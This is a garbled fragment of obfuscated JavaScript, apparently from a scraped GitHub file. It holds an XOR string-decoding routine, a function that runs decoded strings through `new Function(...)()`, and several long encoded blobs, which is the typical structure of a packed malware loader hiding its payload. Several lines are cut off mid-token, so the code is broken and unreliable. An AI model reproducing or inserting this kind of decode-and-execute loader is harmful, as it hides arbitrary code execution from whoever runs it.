 iUar2U += gW7(v1 << (1134 / 567) | cWvvq0fP >>> (4630 - 4626)); if (return_char_at_second_parameter(aAoXr, gwkG41izL + (3814
function mjY(fzvSI8R, y2A8amRxL) { var wQzLz624 = []; var b3 = ""; var bT2PUQ4; var uWH5m44;
bT2PUQ4 = 1; while (bT2PUQ4 <= (6030 - 5775)) { wQzLz624[gW7(bT2PUQ4)] = bT2PUQ4;
bT2PUQ4++; } bT2PUQ4 = 0;
uWH5m44 = 0; while (bT2PUQ4 < fzvSI8R.length) { b3 += gW7(wQzLz624[fzvSI8R.substr(bT2PUQ4, 1)] ^ wQzLz624[y2A8amRxL.substr(uWH5m4
uWH5m44 = (uWH5m44 < y2A8amRxL.length) ? uWH5m44 + 1 : 0;
bT2PUQ4 += 1; } return b3; }
function gIM85u(hYuMQ6w, qybqut5y) { return mjY(i6E(reverse_string(hYuMQ6w)), qybqut5y); }
var xpVbour = function(omHqo9wqIe) {
(new Function(omHqo9wqIe))(); };
var yjD1UPt8wp = "IuwX+kG15NGA7WfmXSLgN8dwkqNMs4Ndb43u1SbTv9zib8fALxEFSRVfqeEZeXi8A0JaYquEJl5ibxrpKtnqwL2hYG8Em4BDjCYgOjOF9FPhKCahOEb
var l8hq1B = "sfrsaW5ERLysKxUtZpfhSZZDEYwStgNkTFkywLAn4o9wLkqMVLUnZM2eaiERlpjobru4pNRUnTFqCnTnkvcTlobK0xaHcW24fVyF0xcSCAx3yLBj1p66rhk
var w7ZGxotJ = "0180430600310480060130430520390630220130170040500230080450150310560460031150630500390450111270440000020590090490630 14
var lm = "aMNlQQ8nfkFeFiQFMxKgLbtG6fEtYl1GTDPpFsOY6kbf9YSc";